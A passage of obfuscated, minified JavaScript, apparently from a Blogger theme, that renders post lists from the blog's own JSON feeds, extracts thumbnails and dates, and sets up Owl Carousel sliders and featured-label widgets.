m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var 